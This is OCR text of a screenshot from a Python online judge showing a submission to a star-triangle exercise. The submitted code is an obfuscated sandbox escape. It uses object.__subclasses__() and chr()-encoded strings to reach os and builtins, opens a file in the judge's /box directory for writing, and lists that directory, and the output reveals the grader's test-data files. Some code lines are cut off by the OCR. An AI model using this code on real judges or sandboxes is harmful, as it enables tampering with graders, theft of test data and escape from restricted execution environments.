 etutor2.itsa.org.tw/mod/teachingzone/problem_view.php?id=37073
Python 暑期課程 > 作業練習(管理員身份)
查看 結果 提交歷史
Problem 7.星號繪三角形
查看最近一次提交的執行结果
提交時間 結果 用時(秒) 記憶體 語言 操作
2025-07-14 01:00:03 錯誤結果 0.022 8576 Python-3.10.12 程式碼
Compiler Massage：
測試结果：共1個測資，您的通過了其中的 0 個，未通過的有 1 個。：
時間限制 記憶體限制 輸入測試資料 輸出測試資料 使用者輸出結果 用時(秒) 記憶體 執行结果
1 256 1
*
* *
*   *
*     *
*********
['error1.txt',
'output1.txt',
'__pycache_
_', 'test.txt',
'meta1.txt',
'input1.txt',
0.022 8576 錯誤結果
管理者觀看
時間限制 記憶體限制 輸入測試資料 輸出測試資料 使用者輸出結果 用時(秒) 記憶體 執行结果
1 256 1
*
* *
*   *
*     *
*********
['error1.txt',
'output1.txt',
'__pycache_
_', 'test.txt',
'meta1.txt',
'input1.txt',
0.022 8576 錯誤結果
Python 3.10.12 Submit
1 [
2 cls for cls in object.__subclasses__()
3 if chr(111)+chr(115)+chr(46)+chr(95)+chr(119)+chr(114)+chr(97)+chr(112)+chr(95)+chr(99)+chr(1
4 ][0].__init__.__globals__[
5 chr(115)+chr(121)+chr(115)
6 ].modules[
7 chr(98)+chr(117)+chr(105)+chr(108)+chr(116)+chr(105)+chr(110)+chr(115)
8 ].__dict__[
9 chr(111)+chr(112)+chr(101)+chr(110)
10 ](
11 chr(47)+chr(98)+chr(111)+chr(120)+chr(47)+chr(116)+chr(101)+chr(115)+chr(116)+chr(46)+chr(116
12 chr(119)
13 ).close()
14
15 list_classes = object.__subclasses__()
16 get_func_with_sys = [cls for cls in list_classes if 'os._wrap_close' in str(cls)][0]
17 get_sys = get_func_with_sys.__init__.__globals__['sys']
18 get_o = get_sys.modules['os']
19 print(get_o.listdir('/box'))
Compiler Massage：
Submit Success.
Compiling.
Compiled Successfully!